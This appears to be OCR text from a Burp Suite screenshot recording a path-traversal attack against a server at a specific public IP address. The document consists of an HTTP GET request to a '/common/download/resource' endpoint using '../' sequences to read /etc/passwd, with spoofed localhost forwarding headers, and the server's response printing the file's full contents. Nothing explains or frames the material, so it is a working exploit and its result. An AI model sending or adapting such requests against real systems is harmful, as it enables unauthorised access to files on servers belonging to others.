 Send Cancel < ▼ > ▼ Target: http://120.27.244.137 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /common/download/resource?resource=/profile/../../../../etc/passwd
HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: JSESSIONID=f4044a39-cd51-4ca1-a77a-6d6b2f020614
9 x-forwarded-for: 127.0.0.7
10 x-originating-ip: 127.0.0.7
11 x-remote-ip: 127.0.0.7
12 x-remote-addr: 127.0.0.7
13 Connection: close
14
15
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: nginx/1.12.2
3 Date: Fri, 29 Jan 2021 04:52:08 GMT
4 Content-Type: multipart/form-data;charset=utf-8
5 Content-Length: 1515
6 Connection: close
7 Content-Disposition: attachment;fileName=passwd
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/b
28 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif
29 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/fa
30 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 syslog:x:104:108::/home/syslog:/bin/false
32 _apt:x:105:65534::/nonexistent:/bin/false
33 messagebus:x:106:110::/var/run/dbus:/bin/false
34 uuidd:x:107:111::/run/uuidd:/bin/false
35 ntp:x:108:114::/home/ntp:/bin/false
36 sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
37 _chrony:x:110:119:Chrony daemon,,,:/var/lib/chrony:/bin/false
38